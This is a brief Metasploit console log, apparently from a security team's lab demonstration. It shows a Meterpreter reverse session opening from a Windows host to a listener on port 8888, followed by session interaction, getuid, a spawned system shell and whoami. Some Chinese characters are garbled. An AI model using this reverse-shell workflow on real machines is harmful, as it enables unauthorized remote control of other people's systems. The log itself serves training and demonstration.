 msf exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.3.237
[*] Meterpreter session 4 opened (192.168.3.223:8888 -> 192.168.3.237:2416) at 2
020-03-07 06:24:21 -0800
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows feiyu-PC\feiyu @ FEIYU-PC 192.168.3.223:88
88 -> 192.168.3.237:2416 (192.168.3.237)
msf exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: feiyu-PC\feiyu
meterpreter > shell
Process 2640 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7601]
??Ȩ???? (c) 2009 Microsoft Corporation??????????Ȩ????
C:\Windows\Microsoft.NET\Framework64\v4.0.30319>whoami
whoami
feiyu-pc\feiyu
DeadEye安全团队